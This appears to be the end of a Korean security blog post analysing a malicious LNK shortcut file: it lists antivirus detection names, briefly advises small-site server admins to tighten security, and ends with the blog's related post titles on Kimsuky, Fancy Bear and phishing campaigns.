eScan:Heur.BZC.YAX.Boxter.949.2AF87C59
ESET-NOD32:A Variant Of Generik.EFPMBAR
Fortinet:LNK/Agent.24B2!tr
GData:Heur.BZC.YAX.Boxter.949.2C4861AB
Google:Detected
Ikarus:Trojan.SuspectCRC
Kaspersky:HEUR:Trojan.Multi.Runner.ag
Lionic:Trojan.WinLNK.Runner.4!c
MAX:Malware (ai Score=81)
Rising:Trojan.PSRunner/LNK!1.BADE (CLASSIC)
SentinelOne (Static ML):Static AI - Suspicious LNK
Sophos:Troj/LnkDrop-M
Symantec:Trojan.Gen.NPE.C
Trellix (FireEye):Heur.BZC.YAX.Boxter.949.2AF87C59
TrendMicro:HEUR_LNKEXEC.A
VBA32:Trojan.Link.Crafted
VIPRE:Heur.BZC.YAX.Boxter.949.2AF87C59
ZoneAlarm by Check Point:HEUR:Trojan.Multi.Runner.ag
Zoner:Probably Heur.LNKScript
즉 기본적인 보안 수칙을 지키면 그리고 기본적으로 영세 사이트를 해킹해서 악성코드를 퍼뜨리고 있으니 해당 서버 관리하시는 분들은 서버 보안 등에 신경을 쓰시는 것이 좋으며 그리고 갈수록 분석을 어렵게 하려고 여러 가지 섞어서 사용하는 것 같습니다. 마치 대공방 뚫으려고 여러 미사일 섞어서 쓰는 것처럼 느껴집니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 김수키(Kimsuky) 에서 만든 악성코드-Consent Form_Princeton Study.vbs(2023.8.14) (0) | 2023.08.26 |
|---|---|
| 윈도우 10 KB5029331 업데이트에는 새로운 백업 앱 도입 (0) | 2023.08.24 |
| 듀오링고(Duolingo) 260만 명의 사용자 데이터 노출 (0) | 2023.08.24 |
| 러시아 팬시베어(Fancy Bear) 에서 만든 악성코드-APT28Hospital.doc(2017,07,17) (0) | 2023.08.24 |
| 김수키(Kimsuky) 만든 SGI 서울보증 사칭 악성코드-sgic_info.chm(2023.8.14) (0) | 2023.08.21 |
| 국민건강보험 공단 피싱 사이트 스미싱 사이트-x08(.)g7rs(.)hair(2023.08.13) (2) | 2023.08.18 |
| 몸캠으로 의심이 되는 안드로이드 스마트폰 악성코드-Stripchat.apk(2023.8.11) (0) | 2023.08.17 |
| Tutanota 이메일 고객센터 피싱 메일-ipfs(.)io(2023.08.11) (0) | 2023.08.16 |





